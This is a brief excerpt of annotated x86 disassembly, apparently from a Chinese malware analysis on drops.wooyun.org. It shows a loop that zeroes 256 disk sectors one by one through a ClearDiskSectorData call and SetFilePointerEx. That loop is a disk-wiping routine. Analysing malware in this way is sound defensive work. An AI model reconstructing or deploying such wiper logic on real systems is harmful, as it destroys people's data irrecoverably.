 loc_40F823: ; CODE XREF: sub_40F780+EB↓j
push edi
push ebp
xor ecx, ecx
push ecx
mov eax, ebx
cdq
push edi
push edx
push eax
call __allmul
push edx
push eax
call ClearDiskSectorData ; 清除磁盘1个扇区中的所有内容,将内容填充为0
add esp, 10h
test al, al
jnz short loc_40F862
xor eax, eax
mov dword ptr [esp+220h+liDistanceToMove], eax
mov dword ptr [esp+220h+liDistanceToMove+4], eax
push 1 ; dwMoveMethod
mov eax, edi
cdq
lea ecx, [esp+224h+liDistanceToMove]
push ecx ; lpNewFilePointer
push edx
push eax ; liDistanceToMove
push esi ; hFile
call ds:SetFilePointerEx
test eax, eax
jz short loc_40F86D
loc_40F862: ; CODE XREF: sub_40F780+BF↑j
add ebx, 1
cmp ebx, 100h
jl short loc_40F823 ; 循环256次,每次清除一个扇区的数据
loc_40F86D: ; CODE XREF: sub_40F780+E0↑j
push ebp ; void *
call _free
add esp, 4
drops.wooyun.org